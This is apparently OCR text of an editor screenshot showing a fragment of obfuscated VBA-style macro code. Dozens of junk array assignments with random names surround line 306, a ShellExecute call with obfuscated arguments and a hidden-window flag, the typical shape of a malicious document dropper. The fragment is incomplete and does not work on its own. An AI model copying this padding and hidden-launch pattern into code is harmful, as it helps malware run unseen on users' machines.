 gine1.cpp*
ile esterni
(Ambito globale)
290 jdmadtt = Array(91871724, 37864254, 19180915, 84920894, 42166853)
291 bsrols = Array(82962282, 50799128, 12636181, 64981547, 69682136, 36775912, 22876438)
292 ejzzm = Array(33427430, 54085282, 1398643, 58650273, 57556625, 95700760)
293 sbfgxe = Array(57608873, 46428614, 26037209, 65199723, 81682946, 52367153, 45620713)
294 zwspa = Array(53783863, 16582209, 51862111, 99325812)
295 ipwhrrp = Array(20790956, 59559431, 63647320, 96704631, 38575736)
296 bcrrlyp = Array(93015892, 20895005, 18456210, 57756530, 69455481, 91914947)
297 kcmpywu = Array(81157881, 55986287, 17609549, 19916202)
298 cuhtba = Array(30242638, 53273585, 15845991, 76683672, 97682167)
299 dtaavmf = Array(29362980, 36575607, 36886968, 54740505)
300 fegyklv = Array(15323416, 98634375, 51597186, 8461542, 35859761, 24551366, 87090075)
301 yygmd = Array(84999944, 70862337, 18105275, 56935903, 98540730, 34584957, 10292388)
302 otmta = Array(94961706, 30786591, 27163917, 1910524, 68520954, 49472756)
303 cktxgzd = Array(21705435, 50780763, 59267937, 49711385)
304 txaidl = Array(27514121, 5251962, 52607844, 24694077, 40143524, 33382234)
305 blgok = Array(92235481, 14842460, 94481974, 40517837, 39130259, 91824600)
306 getobjtwo.ShellExecute xxtytqommjogvbx, fcvhjrsmilyq & srnwrufymp, ywkkujfenopw, kaurirh, 0 * 2049
307 pyyzgvr = Array(59180537, 43283865, 63474236, 66314603)
308 rocwu = Array(88539343, 77240413, 78946167, 21760940, 29035433, 69263900, 39661192)
309 rzkbx = Array(80135356, 85887216, 61578194, 93982947, 21810556, 3100076, 21281630)
310 pcrri = Array(54973903, 24444193, 72186349, 70357730)
311 ghhkf = Array(48632724, 47450435, 14381685, 20193813, 14404499)
312 urvhg = Array(84804617, 66290105, 85602352, 91437148)
313 yqewhy = Array(88355968, 70488087, 57808322, 15412119, 60013914, 7290669)
314 mpygs = Array(19893706, 34010216, 86939297, 86914169, 72877039, 96282726, 81218394)
315 yppoi = Array(14647681, 55859523, 64400673, 62423702)
316 ubvias = Array(82432970, 9774707, 66235340, 78247872, 79587339, 71347771, 84729373)
317 rlkje = Array(87510783, 55393045, 27229377, 56374947)
318 kgpih = Array(69040095, 51465678, 66083702, 85152105, 67947732, 45334474, 21061487)
319 zajxbe = Array(67517986, 22657002, 71292382, 98037040, 83217117, 76534426, 7592190)
320 jcyagg = Array(76928964, 82863191, 34341916, 17431651, 36863689, 41293346)
321 ihrfske = Array(34628865, 99943438, 62762909, 63686987, 89629082, 18399994)
322 Else
% Non sono stati trovati problemi Ri: 306 Car: